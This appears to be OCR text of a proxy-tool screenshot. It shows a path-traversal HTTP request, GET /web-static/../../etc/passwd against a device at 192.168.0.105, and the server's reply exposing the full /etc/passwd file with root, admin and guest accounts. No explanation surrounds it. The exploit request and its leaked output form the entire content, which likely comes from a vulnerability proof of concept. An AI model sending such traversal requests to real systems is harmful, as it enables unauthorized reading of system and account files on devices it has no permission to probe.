 Raw Headers Hex
Pretty 原始 \n Actions
1 GET /web-static/../../etc/passwd HTTP/1.1
2 Host: 192.168.0.105
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 ETag: "98-10a-6041a2cf"
4 Last-Modified: Fri, 05 Mar 2021 03:17:35 GMT
5 Cache-Control: no-cache
6 Content-Type: text/html;charset=UTF-8
7 Content-Length: 266
8
9 root:x:0:0:root:/root:/bin/ash
10 daemon:*:1:1:daemon:/var:/bin/false
11 ftp:*:55:55:ftp:/home/ftp:/bin/false
12 network:*:101:101:network:/var:/bin/false
13 nobody:*:65534:65534:nobody:/var:/bin/false
14 admin:*:500:500:admin:/var:/bin/false
15 guest:*:500:500:guest:/var:/bin/false
16